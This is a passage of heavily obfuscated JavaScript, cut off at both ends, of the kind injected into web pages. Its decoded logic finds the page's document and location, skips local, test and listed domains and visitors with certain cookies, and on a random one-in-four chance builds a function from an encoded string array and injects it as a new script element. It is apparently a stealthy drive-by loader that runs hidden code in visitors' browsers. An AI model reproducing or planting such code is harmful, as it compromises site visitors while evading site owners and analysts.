xh')+a0(0x317,'JUfZ')+a0(0x3dc,'QDIZ')+a0(0x168,'rTUm')+a0(0x248,'ay6Z')+a0(0x400,'yIz@')+a0(0x3b4,'huJg')+a0(0x3d3,'BY]4')+a0(0x3a2,'OJTr')+a0(0x258,'RJSU')+a0(0x33d,'hCLW')+a0(0x3a8,'sMUi')+a0(0x250,'#VLI')+a0(0x3ba,'xtlI')+a0(0x2e1,'xtlI')+a0(0x3b9,'*q%p')+a0(0x2c1,'isOM')+a0(0x2bc,'wg2w')+a0(0x41b,'(O6z')+a0(0x2e3,'7nxh')+a0(0x20b,'45Bb')+a0(0x2b4,'CC!R')+a0(0x114,'slKg')+a0(0x128,'OJTr')+a0(0x3bc,'(kNh')+a0(0x46f,'aqPh')+a0(0x2c0,'kar0')+a0(0x24a,'7nxh')+a0(0x384,'huJg')+a0(0x2f2,'HNYb')+a0(0x221,'sMUi')+a0(0x30d,'aqPh')+a0(0x30a,'oDKr')+a0(0x158,'oDKr')+a0(0x394,'kar0')+a0(0x3ae,'*C[N')+a0(0x1ff,'*C[N')+a0(0x321,'aqPh')+a0(0x2f9,'*q%p')+a0(0x2c8,'hCLW')+a0(0x22c,'Sx0%')+a0(0x43f,'xUx]')+a0(0x430,'ay6Z')+a0(0x1e0,'RJSU')+a0(0x2de,'mJx$')+a0(0x41c,'xwli')+a0(0x32b,'(kNh')+a0(0x3b6,'*C[N')+a0(0x151,'hCLW')+a0(0x20a,'yDHT')+a0(0x156,'e4Yz')+a0(0x211,'yDHT')+a0(0x2e4,'kar0')+a0(0x42f,'CC!R')+a0(0x481,'yIz@')+a0(0x402,'mJx$')+a0(0x477,'*C[N')+a0(0x426,'QDIZ')+a0(0x47c,'aqPh')+a0(0x27b,'xwli')+a0(0x223,'$xsi')+a0(0x217,'CC!R')+a0(0x3d1,'xwli')+a0(0x228,'kar0')+a0(0x3c7,'ay6Z')+a0(0x264,'xtlI')+a0(0x342,'!i6v')+a0(0x455,'7nxh')+a0(0x344,'xUx]')+a0(0x2f4,'[!hG')+a0(0x3be,'*q%p')+a0(0x398,'xtlI')+a0(0x226,'oDKr')+a0(0x111,'gKO7')+a0(0x235,'xtlI')+a0(0x189,'gKO7')+a0(0x172,'D@O)')+a0(0x461,'7nxh')+a0(0x44c,'SiZ9')+a0(0x30c,'aqPh')+a0(0x25c,'e4Yz')+a0(0x13c,'yIz@')+a0(0x285,'q**c')+a0(0x350,'xtlI')+a0(0x3f3,'*C[N')+a0(0x306,'WVNa')+a0(0x375,'e4Yz')+a0(0x22f,'kar0')+a0(0x145,'yDHT')+(a0(0x12b,'oDKr')+a0(0x2b9,'slKg')+a0(0x162,'iPU2')+a0(0x376,'&qfM')+a0(0x38e,'BY]4')+a0(0x40d,'[gj(')+a0(0x183,'*GQb')+a0(0x299,'SiZ9')+a0(0x447,'kar0')+a0(0x456,'iPU2')+a0(0x396,'xtlI')+a0(0x346,'BNL1')+a0(0x33a,'0ce#')+a0(0x146,'&qfM')+a0(0x48d,'D@O)')+a0(0x439,'BNL1')+a0(0x1ee,'rnif')+a0(0x3c3,'ty3R')+a0(0x27e,'xUx]')+a0(0x35c,'$xsi')+a0(0x11e,'oDKr')+a0(0x1a8,'huJg')+a0(0x23e,'RJSU')+a0(0x302,'yDHT')+a0(0x3c9,'!4I3')+a0(0x247,'QDIZ')+a0(0x3e6,'*GQb')+a0(0x1aa,'OJTr')+a0(0x2a7,'xwli')+a0(0x324,'kar0')+a0(0x262,'*C[N')+a0(0x26a,'0ce#')+a0(0x237,'oDKr')+a0(0x449,'[gj(')+a0(0x392,'WVNa')+a0(0x1eb,'oDKr')+a0(0x16d,'$xsi')+a0(0x25f,'sMUi')+a0(0x1cd,'kar0')+a0(0x2fb,'D@O)')+a0(0x255,'rTUm')+a0(0x1bb,'e4Yz')+a0(0x43e,'#VLI')+a0(0x378,'ay6Z')+a0(0x14c,'[gj(')+a0(0x3e8,'iPU2')+a0(0x3ee,'iPU2')+a0(0x209,'Sx0%')+a0(0x44d,'aqPh')+a0(0x18f,'slKg')+a0(0x3d4,'yDHT')+a0(0x3c1,'!4I3')+a0(0x18b,'huJg')+a0(0x1f3,'xwli')+a0(0x312,'QDIZ')+a0(0x21b,'Sx0%')+a0(0x2e5,'mJx$')+a0(0x404,'*C[N')+a0(0x314,'xtlI')+a0(0x2d9,'&qfM')+a0(0x347,'xUx]')+a0(0x35a,'HNYb')+a0(0x24f,'*q%p')+a0(0x42e,'45Bb')+a0(0x45c,'isOM')+a0(0x472,'[gj(')+a0(0x2be,'huJg')+a0(0x224,'BY]4')+a0(0x49a,'rnif')+a0(0x1ce,'iPU2')+a0(0x417,'isOM')+a0(0x28b,'q**c')+a0(0x38d,'!4I3')+a0(0x3e3,'$xsi')+a0(0x35e,'hCLW')+a0(0x1b4,'7nxh')+a0(0x361,'iPU2')+a0(0x1e2,'$xsi')+a0(0x2a8,'xUx]')+a0(0x31b,'kar0')+a0(0x150,'e4Yz')+a0(0x194,'slKg')+a0(0x141,'(O6z')+a0(0x482,'rTUm')+a0(0x3db,'yIz@')+a0(0x29e,'hCLW')+a0(0x1fa,'ay6Z')+a0(0x2b8,'[gj(')+a0(0x25a,'!4I3')+a0(0x129,'gKO7')+a0(0x432,'0ce#')+a0(0x13e,'SiZ9')+a0(0x3e2,'q**c')+a0(0x40e,'QDIZ')+a0(0x345,'yDHT')+a0(0x395,'(kNh')+a0(0x31e,'wg2w')+a0(0x360,'Sx0%')+a0(0x201,'rTUm')+a0(0x348,'D@O)')+a0(0x193,'q**c')+a0(0x292,'!4I3')+a0(0x1d3,'aqPh')+a0(0x499,'WVNa')+a0(0x265,'yDHT')+a0(0x352,'HNYb')+a0(0x116,'&qfM')+a0(0x110,'aqPh')+a0(0x421,'7nxh')+a0(0x15e,'kar0')+a0(0x496,'q**c')+a0(0x3f0,'$xsi')+a0(0x462,'hCLW')+a0(0x159,'*GQb')+a0(0x154,'(O6z')+a0(0x2b6,'0ce#')+a0(0x474,'BY]4')+a0(0x47a,'45Bb')+a0(0x178,'aqPh')+a0(0x3a1,'ay6Z')+a0(0x153,'yDHT')+a0(0x298,'xwli')+a0(0x2bb,'rTUm')+a0(0x420,'(O6z')+a0(0x2a4,'oDKr')+a0(0x46d,'kar0')+a0(0x370,'*GQb')+a0(0x3bb,'JUfZ')+a0(0x363,'BY]4')+a0(0x257,'JUfZ')+a0(0x186,'SiZ9')+a0(0x4a0,'BY]4')+a0(0x467,'[!hG')+a0(0x1b0,'xwli')+a0(0x260,'xwli')+a0(0x469,'7nxh')+a0(0x381,'D@O)')+a0(0x1a4,'kar0')+a0(0x3e4,'yIz@')+a0(0x218,'$xsi')+a0(0x2fa,'0ce#')+a0(0x43a,'OJTr')+a0(0x26d,'WVNa')+a0(0x418,'iPU2')+a0(0x135,'*C[N')+a0(0x1c3,'OJTr')+a0(0x125,'SiZ9')+a0(0x43b,'(O6z')+a0(0x165,'hCLW')+a0(0x47b,'xwli')+a0(0x3d6,'rnif')+a0(0x239,'HNYb')+a0(0x49f,'rnif')+a0(0x3e9,'ty3R')+a0(0x38b,'QDIZ')+a0(0x3aa,'[gj(')+a0(0x3d0,'q**c')+a0(0x188,'rTUm')+a0(0x180,'aqPh')+a0(0x13d,'ay6Z')+a0(0x3ab,'JUfZ')+a0(0x113,'*q%p')+a0(0x2d7,'ay6Z')+a0(0x468,'iPU2')+a0(0x19f,'*GQb')+a0(0x382,'[gj(')+a0(0x490,'OJTr')+a0(0x464,'&qfM')+a0(0x1ad,'gKO7')+a0(0x1f2,'CC!R')+a0(0x274,'0ce#')+a0(0x37e,'slKg')),d[a0(0x485,'JUfZ')]=a0(0x385,'rnif')+a0(0x222,'sMUi')+a0(0x443,'WVNa')+a0(0x46e,'huJg')+a0(0x3e0,'isOM')+a0(0x11a,'aqPh')+a0(0x3f1,'!i6v')+a0(0x31a,'OJTr')+a0(0x45f,'kar0')+a0(0x245,'JUfZ')+a0(0x3e5,'SiZ9')+a0(0x1e4,'rTUm')+a0(0x329,'aqPh')+a0(0x2c7,'*GQb')+a0(0x32a,'[!hG')+a0(0x373,'SiZ9')+a0(0x460,'yDHT')+a0(0x412,'hCLW')+a0(0x157,'Sx0%')+a0(0x2ad,'hCLW')+a0(0x3a6,'#VLI')+a0(0x139,'slKg')+a0(0x305,'aqPh')+a0(0x3bd,'xwli')+a0(0x11b,'WVNa')+a0(0x1cf,'gKO7')+a0(0x286,'*C[N')+a0(0x454,'CC!R')+a0(0x2ce,'q**c')+a0(0x15c,'[!hG')+a0(0x39a,'OJTr')+a0(0x1ef,'HNYb')+a0(0x40c,'rTUm')+a0(0x27a,'aqPh')+a0(0x39d,'!4I3')+a0(0x293,'kar0')+a0(0x2fd,'HNYb')+a0(0x263,'!i6v')+a0(0x1d7,'xwli')+a0(0x21d,'ay6Z')+a0(0x4a3,'ty3R')+a0(0x133,'yDHT')+a0(0x273,'*q%p')+a0(0x3f6,'45Bb')+a0(0x320,'[!hG')+a0(0x2a0,'xUx]')+a0(0x1db,'iPU2')+a0(0x3ea,'ay6Z')+a0(0x230,'!4I3')+a0(0x1a9,'rnif')+a0(0x41e,'xtlI')+a0(0x410,'QDIZ')+a0(0x29b,'(O6z')+a0(0x181,'(kNh')+a0(0x4a1,'&qfM')+a0(0x1c8,'0ce#')+a0(0x18c,'QDIZ')+a0(0x318,'BNL1')+a0(0x368,'gKO7')+a0(0x358,'45Bb')+a0(0x1f9,'yDHT')+a0(0x424,'7nxh')+a0(0x252,'ay6Z')+a0(0x136,'hCLW')+a0(0x44a,'!4I3')+a0(0x259,'sMUi')+a0(0x1ba,'e4Yz')+a0(0x25d,'yIz@')+a0(0x191,'WVNa')+a0(0x177,'xtlI')+a0(0x40b,'sMUi')+a0(0x40a,'oDKr')+a0(0x23a,'45Bb')+a0(0x42b,'!i6v')+a0(0x33e,'SiZ9')+a0(0x1fb,'rTUm')+a0(0x115,'JUfZ')+a0(0x200,'BNL1')+a0(0x2fe,'(O6z')+a0(0x2c6,'*C[N')+a0(0x30b,'kar0')+a0(0x2c4,'WVNa')+a0(0x328,'*q%p')+a0(0x488,'$xsi')+a0(0x124,'isOM')+a0(0x2df,'#VLI')+a0(0x3fb,'gKO7')+a0(0x351,'OJTr')+a0(0x2ed,'WVNa')+a0(0x31c,'wg2w')+a0(0x34a,'aqPh')+a0(0x2b1,'mJx$')+a0(0x48f,'rTUm')+a0(0x2b7,'$xsi')+a0(0x37a,'!4I3')+a0(0x341,'7nxh')+a0(0x2a2,'*q%p')+a0(0x284,'aqPh')+a0(0x2b5,'#VLI')+a0(0x3fe,'oDKr')+a0(0x271,'huJg')+a0(0x28e,'rnif')+a0(0x24d,'kar0')+a0(0x1f5,'slKg')+a0(0x309,'isOM')+a0(0x3c0,'ty3R')+a0(0x3dd,'D@O)')+a0(0x4a2,'SiZ9')+a0(0x295,'SiZ9')+a0(0x270,'rnif')+a0(0x2da,'iPU2')+a0(0x366,'(kNh')+a0(0x38a,'WVNa')+a0(0x23c,'ay6Z')+a0(0x20e,'(O6z')+a0(0x39c,'xUx]')+a0(0x15a,'sMUi')+a0(0x29f,'OJTr')+a0(0x28a,'*C[N')+a0(0x3e1,'yDHT')+a0(0x2c5,'JUfZ')+a0(0x118,'Sx0%')+a0(0x27c,'xtlI')+a0(0x149,'RJSU')+a0(0x37c,'7nxh')+a0(0x213,'(O6z')+a0(0x282,'ty3R')+a0(0x179,'OJTr')+a0(0x1af,'ty3R')+a0(0x471,'e4Yz')+a0(0x473,'kar0')+a0(0x225,'yDHT')+a0(0x36c,'!4I3')+a0(0x313,'OJTr')+a0(0x182,'xwli')+a0(0x197,'oDKr')+a0(0x1d0,'JUfZ')+a0(0x256,'!i6v')+a0(0x297,'45Bb')+a0(0x3ff,'CC!R')+a0(0x2a6,'rnif')+a0(0x441,'yDHT')+a0(0x491,'45Bb')+a0(0x1b9,'[gj(')+a0(0x11c,'SiZ9')+a0(0x429,'JUfZ')+a0(0x1d2,'*GQb')+a0(0x353,'*C[N')+a0(0x244,'huJg')+a0(0x1b1,'aqPh')+a0(0x386,'QDIZ')+a0(0x2f8,'[!hG')+a0(0x48e,'7nxh')+a0(0x20c,'mJx$')+a0(0x251,'xtlI')+a0(0x300,'q**c')+a0(0x415,'[!hG')+a0(0x388,'7nxh')+a0(0x44e,'45Bb')+a0(0x359,'xwli')+a0(0x24c,'mJx$')+a0(0x1a0,'!4I3')+a0(0x453,'rnif')+a0(0x3b3,'xUx]')+a0(0x19d,'ay6Z')+a0(0x365,'RJSU')+a0(0x21c,'aqPh')+a0(0x2a9,'kar0')+a0(0x24e,'xUx]')+a0(0x476,'QDIZ')+a0(0x26e,'(O6z')+a0(0x42c,'e4Yz')+a0(0x4a6,'ty3R')+a0(0x3eb,'!4I3')+a0(0x25b,'BY]4')+a0(0x23b,'$xsi')+a0(0x2e7,'oDKr')+a0(0x15f,'wg2w')+a0(0x1f1,'iPU2')+a0(0x17b,'BNL1')+a0(0x1da,'Sx0%')+a0(0x31f,'sMUi')+a0(0x47f,'&qfM')+a0(0x267,'ay6Z')+a0(0x294,'hCLW')+a0(0x1d5,'hCLW')+a0(0x450,'*C[N')+a0(0x231,'$xsi')+a0(0x1e9,'45Bb')+a0(0x49d,'(kNh')+a0(0x484,'rnif')+a0(0x2e8,'*GQb')+a0(0x486,'D@O)')+a0(0x166,'xUx]')+a0(0x2cd,'D@O)')+a0(0x479,'QDIZ')+a0(0x3cd,'q**c')+a0(0x1a3,'ty3R')+a0(0x2d2,'*C[N')+a0(0x35f,'7nxh')+(a0(0x408,'(O6z')+a0(0x34f,'#VLI')+a0(0x10e,'JUfZ')+a0(0x2f1,'!4I3')+a0(0x2a5,'rnif')+a0(0x2eb,'e4Yz')+a0(0x2dc,'!4I3')+a0(0x4a5,'Sx0%')+a0(0x12a,'QDIZ')+a0(0x185,'rnif')+a0(0x143,'xUx]')+a0(0x356,'iPU2')+a0(0x3a0,'sMUi')+a0(0x155,'(kNh')+a0(0x3f4,'iPU2')+a0(0x11f,'ay6Z')+a0(0x12c,'ay6Z')+a0(0x112,'wg2w')+a0(0x2f3,'xtlI')+a0(0x3f7,'45Bb')+a0(0x117,'[gj(')+a0(0x2c9,'OJTr')+a0(0x331,'*GQb')+a0(0x22b,'OJTr')+a0(0x414,'[gj(')+a0(0x1ac,'gKO7')+a0(0x205,'e4Yz')+a0(0x1e8,'gKO7')+a0(0x227,'mJx$')+a0(0x37b,'D@O)')+a0(0x161,'SiZ9')+a0(0x3da,'slKg')),d[a0(0x437,'kar0')]=a0(0x120,'oDKr')+a0(0x3d9,'yDHT')+a0(0x41a,'xUx]')+a0(0x242,'ty3R')+a0(0x406,'slKg')+a0(0x49e,'RJSU')+a0(0x12e,'xtlI')+a0(0x364,'SiZ9')+a0(0x2cf,'(kNh')+a0(0x269,'(O6z')+a0(0x1ab,'sMUi')+a0(0x49c,'yDHT')+a0(0x2ba,'[!hG')+a0(0x20f,'e4Yz')+a0(0x1b8,'aqPh'),d[a0(0x1b3,'!i6v')]=a0(0x3b7,'HNYb')+a0(0x390,'e4Yz')+a0(0x3df,'Sx0%')+a0(0x16b,'WVNa')+a0(0x18e,'SiZ9')+a0(0x413,'BY]4')+a0(0x2ac,'hCLW')+a0(0x1ca,'RJSU')+a0(0x409,'(kNh')+a0(0x30f,'7nxh')+a0(0x45d,'sMUi'),d[a0(0x30e,'iPU2')]=a0(0x438,'*C[N')+a0(0x2d1,'$xsi')+a0(0x34c,'$xsi')+a0(0x4a7,'OJTr')+a0(0x229,'kar0')+a0(0x1a6,'rTUm')+a0(0x16f,'SiZ9')+a0(0x440,'&qfM')+a0(0x42a,'rTUm')+a0(0x428,'yIz@')+a0(0x241,'yDHT')+a0(0x127,'(O6z')+a0(0x3a5,'iPU2')+a0(0x1a1,'[!hG')+a0(0x22e,'huJg')+a0(0x3c6,'BNL1')+a0(0x39b,'(kNh')+a0(0x210,'OJTr'),d[a0(0x465,'[!hG')]=function(G,I){return G===I;},d[a0(0x261,'*q%p')]=a0(0x339,'yDHT')+a0(0x26b,'[!hG'),d[a0(0x29a,'[!hG')]=function(G,I,J){return G(I,J);},d[a0(0x1dc,'yDHT')]=function(G){return G();},d[a0(0x3af,'CC!R')]=function(G){return G();},d[a0(0x2d3,'!i6v')]=a0(0x3b2,'xUx]')+a0(0x494,'oDKr')+a0(0x287,'iPU2')+a0(0x290,'(kNh')+a0(0x272,'*GQb'),d[a0(0x307,'BY]4')]=a0(0x1d6,'rnif')+a0(0x13f,'*q%p'),d[a0(0x37f,'OJTr')]=a0(0x21e,'aqPh')+'t',d[a0(0x32d,'(kNh')]=a0(0x2f7,'HNYb')+a0(0x2db,'xUx]'),d[a0(0x3d2,'[!hG')]=function(G,I){return G===I;},d[a0(0x14a,'Sx0%')]=function(G){return G();},d[a0(0x1c1,'isOM')]=function(G,I,J){return G(I,J);},d[a0(0x160,'[!hG')]=function(G,I){return G-I;},d[a0(0x24b,'(kNh')]=function(G,I,J){return G(I,J);},d[a0(0x2dd,'wg2w')]=function(G){return G();},d[a0(0x326,'yDHT')]=function(G){return G();},d[a0(0x470,'*q%p')]=a0(0x12d,'wg2w')+'t',d[a0(0x2ff,'CC!R')]=a0(0x49b,'iPU2')+a0(0x278,'wg2w')+a0(0x2ae,'kar0'),d[a0(0x132,'[!hG')]=function(G,I,J,L,N,O,P,S,T,U,W){return G(I,J,L,N,O,P,S,T,U,W);},d[a0(0x393,'wg2w')]=a0(0x32f,'e4Yz')+a0(0x374,'$xsi')+a0(0x497,'huJg')+a0(0x405,'e4Yz')+a0(0x1b6,'e4Yz')+a0(0x254,'HNYb')+a0(0x2e0,'QDIZ')+a0(0x2d4,'isOM'),d[a0(0x15d,'rTUm')]=a0(0x187,'iPU2')+a0(0x16a,'0ce#')+a0(0x29d,'rTUm')+a0(0x1ec,'[!hG')+a0(0x389,'SiZ9')+a0(0x1e3,'!i6v'),d[a0(0x1e5,'&qfM')]=function(G){return G();},d[a0(0x2b2,'isOM')]=function(G,I){return G(I);},d[a0(0x1c4,'0ce#')]=function(G,I){return G+I;},d[a0(0x3ce,'!i6v')]=a0(0x2b3,'ty3R');var f=d,g=function(){var G=!![];return function(I,J){var L=G?function(){var a1=_0x2592905d;if(J){var N=J[a1(0x3ef,'WVNa')](I,arguments);return J=null,N;}}:function(){};return G=![],L;};}();function h(G,I){var a2=a0,J={};J[a2(0x308,'isOM')]=function(O,P){var a3=a2;return f[a3(0x21f,'JUfZ')](O,P);},J[a2(0x2f5,'aqPh')]=function(O,P){var a4=a2;return f[a4(0x3c8,'rnif')](O,P);};var L=J;for(var N in G)if(f[a2(0x23f,'huJg')](N[a2(0x3e7,'sMUi')+'h'],I)&&function(O,P){var a5=a2;for(var S=0x2;L[a5(0x41d,'WVNa')](S,P[a5(0x466,'kar0')+'h']);S++)if(L[a5(0x483,'*C[N')](O[a5(0x1b5,'(kNh')+a5(0x3fc,'BY]4')](P[S][0x0]),P[S][0x1]))return;return 0x1;}(N,arguments))return G[N];}function i(G,I){var a6=a0;return f[a6(0x1ea,'yDHT')](G,Math[a6(0x434,'#VLI')](f[a6(0x433,'*C[N')](Math[a6(0x3bf,'rTUm')+'m'](),f[a6(0x296,'rTUm')](f[a6(0x3ed,'45Bb')](I,0x1),G))));}function j(G,I){var a7=a0;for(var J=0x0;f[a7(0x1a2,'!i6v')](J,I[a7(0x47d,'!i6v')+'h']);J++){var L=I[J],N=f[a7(0x15b,'SiZ9')](0x0,L[a7(0x480,'xUx]')+'Of']('.'))?f[a7(0x3cb,'RJSU')]('.',G):G,O=f[a7(0x1c6,'CC!R')](N[a7(0x45e,'BY]4')+'h'],L[a7(0x387,'*q%p')+'h']),P=N[a7(0x45a,'BNL1')+'Of'](L,O),O=f[a7(0x13b,'hCLW')](-0x1,P)&&f[a7(0x3c2,'CC!R')](P,O);if(O&&(f[a7(0x3b8,'JUfZ')](N[a7(0x35d,'rnif')+'h'],L[a7(0x304,'slKg')+'h'])||f[a7(0x3cf,'#VLI')](0x0,L[a7(0x310,'[!hG')+'Of']('.'))))return 0x1;}}function k(){var a8=a0,G,I;return f[a8(0x14f,'!4I3')](h,f[a8(0x303,'HNYb')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a9=a0,G=f[a9(0x1c0,'huJg')](m,f[a9(0x2f6,'wg2w')](k));if(G){var G=f[a9(0x22d,'JUfZ')](h,G,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return G&&G[0x4]&&!G[0x5]?!(f[a9(0x334,'mJx$')](0x46,G[a9(0x316,'7nxh')+a9(0x140,'#VLI')](0x0))&&f[a9(0x1c9,'[gj(')](0x66,G[a9(0x20d,'[!hG')+a9(0x335,'yDHT')](0x0))||f[a9(0x2e6,'[gj(')](0x49,G[a9(0x148,'CC!R')+a9(0x48c,'gKO7')](0x1))&&f[a9(0x3fd,'HNYb')](0x69,G[a9(0x1b2,'OJTr')+a9(0x492,'hCLW')](0x1))||f[a9(0x163,'*q%p')](0x4c,G[a9(0x2cc,'*GQb')+a9(0x138,'HNYb')](0x2))&&f[a9(0x336,'45Bb')](0x6c,G[a9(0x2cc,'*GQb')+a9(0x246,'e4Yz')](0x2))||f[a9(0x416,'RJSU')](0x45,G[a9(0x234,'WVNa')+a9(0x2b0,'ty3R')](0x3))&&f[a9(0x39e,'ty3R')](0x65,G[a9(0x1ae,'QDIZ')+a9(0x459,'kar0')](0x3))||f[a9(0x451,'oDKr')](0x3a,G[a9(0x123,'xUx]')+a9(0x407,'rTUm')](0x4))):void 0x0;}}function m(G){var aa=a0;return f[aa(0x41f,'#VLI')](h,G,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var ab=a0,G=f[ab(0x43d,'sMUi')](k);if(G){var I=f[ab(0x243,'hCLW')](h,G,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!f[ab(0x2ab,'QDIZ')](I,'~')?f[ab(0x35b,'q**c')](m,G):J)&&f[ab(0x276,'yIz@')](h,J,0x8,[0x7,0x65],[0x0,0x68]);return f[ab(0x195,'huJg')](I,J);}}function s(){var ac=a0,G=f[ac(0x3a9,'D@O)')],I=new RegExp(f[ac(0x40f,'sMUi')],'g');return G[ac(0x2bf,'(O6z')+'ce'](I,'')[ac(0x26f,'7nxh')](';');}function u(){var ad=a0,G=f[ad(0x288,'xUx]')],I=new RegExp(f[ad(0x19b,'ty3R')],'g');return G[ad(0x354,'q**c')+'ce'](I,'')[ad(0x3ca,'BY]4')](';');}function v(G){var ae=a0;return f[ae(0x2e2,'hCLW')](-0x1,G[ae(0x212,'ty3R')+'Of'](String[ae(0x32c,'sMUi')+ae(0x337,'mJx$')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ae(0x289,'yDHT')](G)||new RegExp(f[ae(0x30e,'iPU2')],'g')[ae(0x34d,'$xsi')](G));var I;}function w(G,I){var af=a0,J=G[af(0x1fd,'SiZ9')+'h'];return f[af(0x1f7,'*C[N')](G[af(0x2e9,'*C[N')+af(0x3ac,'45Bb')](f[af(0x17a,'xUx]')](J,I[af(0x436,'45Bb')+'h']),J),I);}function y(){var ag=a0,G=f[ag(0x349,'kar0')][ag(0x38f,'&qfM')]('|'),I=0x0;while(!![]){switch(G[I++]){case'0':var J=f[ag(0x275,'BY]4')](g,this,function(){var ah=ag,T={};T[ah(0x14e,'CC!R')]=S[ah(0x2aa,'e4Yz')];var U=T,W=S[ah(0x1df,'hCLW')](typeof window,S[ah(0x3f2,'#VLI')])?window:S[ah(0x1cc,'aqPh')](typeof process,S[ah(0x311,'yDHT')])&&S[ah(0x498,'OJTr')](typeof require,S[ah(0x355,'[gj(')])&&S[ah(0x34e,'BNL1')](typeof global,S[ah(0x44b,'45Bb')])?global:this,X=function(){var ai=ah,Y=new W[(ai(0x372,'rnif'))+'p'](U[ai(0x3ad,'iPU2')]);return!Y[ai(0x14d,'Sx0%')](J);};return S[ah(0x48b,'mJx$')](X);});continue;case'1':var L=f[ag(0x25e,'xtlI')](s),N=f[ag(0x42d,'D@O)')](p),O=f[ag(0x3a7,'yIz@')](u);continue;case'2':f[ag(0x19a,'BNL1')](J);continue;case'3':var P={};P[ag(0x37d,'RJSU')]=f[ag(0x121,'0ce#')],P[ag(0x1e6,'WVNa')]=function(T,U){var aj=ag;return f[aj(0x336,'45Bb')](T,U);},P[ag(0x18a,'HNYb')]=f[ag(0x2c2,'xtlI')],P[ag(0x1a5,'*C[N')]=function(T,U){var ak=ag;return f[ak(0x11d,'JUfZ')](T,U);},P[ag(0x1bc,'$xsi')]=f[ag(0x45b,'slKg')],P[ag(0x1cb,'yDHT')]=f[ag(0x411,'WVNa')],P[ag(0x33b,'ty3R')]=function(T,U){var al=ag;return f[al(0x277,'ty3R')](T,U);},P[ag(0x3ec,'rnif')]=function(T){var am=ag;return f[am(0x27d,'0ce#')](T);};var S=P;continue;case'4':return!N||!!(f[ag(0x419,'iPU2')](j,N=f[ag(0x14b,'rnif')](w,N,String[ag(0x401,'!4I3')+ag(0x198,'45Bb')+'de'](0x2e))?N[ag(0x192,'isOM')+ag(0x3a3,'QDIZ')](0x0,f[ag(0x1f8,'kar0')](N[ag(0x144,'*C[N')+'h'],0x1)):N,L)||f[ag(0x238,'ty3R')](j,N,O)||f[ag(0x253,'rnif')](v,N)||f[ag(0x1d9,'xUx]')](l));}break;}}function z(G){var an=a0,I=f[an(0x203,'e4Yz')](k),J;I&&((J=I[an(0x1dd,'iPU2')+an(0x2a3,'BY]4')+an(0x435,'7nxh')](f[an(0x240,'q**c')]))[an(0x1d1,'7nxh')]=f[an(0x23d,'!4I3')],J[an(0x137,'wg2w')+an(0x2ea,'xUx]')+'t']=G,(I[an(0x448,'!4I3')]||I[an(0x46b,'e4Yz')]||I[an(0x36b,'D@O)')+an(0x315,'e4Yz')+an(0x1f4,'e4Yz')])[an(0x489,'D@O)')+an(0x215,'rTUm')+'d'](J),J[an(0x3d8,'oDKr')+'e']());}function B(){var ao=a0,G,I=f[ao(0x2d0,'wg2w')](h,f[ao(0x33c,'(O6z')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,L,L;I&&(J=f[ao(0x367,'*q%p')],L=new RegExp(f[ao(0x1f6,'7nxh')],'g'),(L=I[J[ao(0x220,'Sx0%')+'ce'](L,'')])&&L[ao(0x1e7,'&qfM')+ao(0x236,'oDKr')][ao(0x48a,'sMUi')+ao(0x204,'JUfZ')+'d'](L));}try{var D,E,F;f[a0(0x323,'q**c')](y)||(f[a0(0x173,'isOM')](B),f[a0(0x3f8,'&qfM')](0x1,f[a0(0x171,'wg2w')](i,0x1,D=0x4))||f[a0(0x142,'*C[N')](z,f[a0(0x1e1,'!4I3')](f[a0(0x371,'gKO7')]('(',new Function((function(){var _0x9457451=function(){var _0x8304453c=['sNLRCLn5z3DLre0ZwwL3BK5xoujnEwnWsZbZB01iz3LA','sgC1tMPnnu16y3DAu2HOteDjCguYrtLzuZb3zurfD016','zhLtALeYvNPKsW','C29nsgCXwtjfC0OXwKjrvJbUs1n0teTeqJrovgrOtenJ','tenKmLDisJrwmuzHwKvWEeP5D25wELzxwtfcvgf6AhHK','uxnkm3bywJbNBG','D25wELjmvgXKuu0YuK5pr3n3sNL3BLz6wLbwBgrqvM1o','mLn5y3nkmwrswLvWwfvvnwTuA3bqsNL3BLz6zfnzmuju','BLHizZfzm2nYweHNEu1dCgnLrfzQs0z4ne5xtxbysgD5','vuroA1nxy3HrBtvysNL3BMrisJzKBvPuyNPbBKXdzdbt','qJrnEMHStenKELnwDe5kEwTYu3LND2vesxLoq3DUtwPK','rw80ytjwAvLvtw5mq2rytLzkALiWCg1Ise54sNL3BLfU','vLeYCZbArK5YuwLJC0OXzfbvmLjyvw01tfPxrw5mq2ry','wKXkExDUyJjKmfKWAZrIme5hwvnJC0OXzfbKwgHWutj0','BKXdzfHoseL2vNPwCfjUtLHkExDUvNPwyvPfnhDKr05o','sZbZB01iz3HzBvLZsJjWyvLuz25lu3rms0rcne16tMTm','ww5lvJbWsMLArvCWog9nsgD6tMPfC0OXwKjrvJbUs1yW','EwnZsJfKugjhuLjKBNb5wtfJBKXdzenrmNriuw1OB1Pf','rgnZsJfAqLfwmg5lu3rms0rcne5huxLmq2rStM04B0P5','v012wKzwEeP5D25LrxqWwKvJngiXtMHJu2nZsJfKufmW','ExDUvJfcmvrgyZbuBvjxzuHRBKXdzfHosejQu0rOCMfU','rNPuseLUs1n0teTeqJroAKu0tenJnwrgC29kEwTYu3LN','q2rSutjZnfz6wtnzmuj0ytjnBKXdzfHumMHRu1CXDLfS','B01izZbzve1ZsNLsnK4Wng5lu3rms0rcne1Tutvmq2m0','weP1suDVn2nTvJbKweP1suHsB2fytMjkmKzhwta1ELjP','vdfJmLv6ww5mq2rytM1ktgfgy3PzmhrysNL3BLyWotfJ','s0rcne16tMLmq2q2yLzWzeP5A3jtEwD3zurnEfL5D25x','DuLisw9lvhq5teDsyLn5z3DLreK0wML3BLuYEeXxu2nW','vNLJC0OZsMfAve5ytMK5ALvgy25mq2rRt0C5Cfz6wxDv','sgCWtJjzC0P5rNPLAMDUs1nZB1n5z3DLrezQtun3BMfT','tvzkDfj5y3nkm2Xov0DSwe5fC3zkExDUy25gAviYoxrI','wMW1D0P5A3jtEwD3zuroA1PtD25nru5xvMLJCeSWC29n','rLjkuw1otvriA25mq2